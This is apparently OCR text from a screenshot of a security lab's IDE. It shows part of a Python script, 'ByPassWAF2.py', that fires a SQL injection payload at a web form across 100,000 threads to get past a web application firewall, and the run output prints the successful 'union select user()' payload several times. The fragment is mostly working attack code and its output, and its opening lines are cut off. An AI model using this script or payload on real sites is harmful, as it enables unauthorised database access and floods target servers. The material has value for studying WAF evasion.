 ByPassWAF1.py × ByPassWAF2.py ×
13 data = {
14 "id": payload,
15 "Submit": "Submit"
16 }
17 try:
18 response = requests.post(url=url, headers=headers, data=data)
19 if "root" in response.text:
20 print(payload)
21 except:
22 pass
23
24 if __name__ == "__main__":
25 t = []
26 for i in range(100000):
27 a = threading.Thread(target=main)
28 a.start()
29 t.append(a)
30
31 for i in t:
Run: ByPassWAF2 ×
0 union select user(),1 -- -
0 union select user(),1 -- -
0 union select user(),1 -- -
0 union select user(),1 -- -
0 union select user(),1 -- -0 union select user(),1 -- -
0 union select user(),1 -- -
0 union select user(),1 -- -
0 union select user(),1 -- -
雷石安全实验室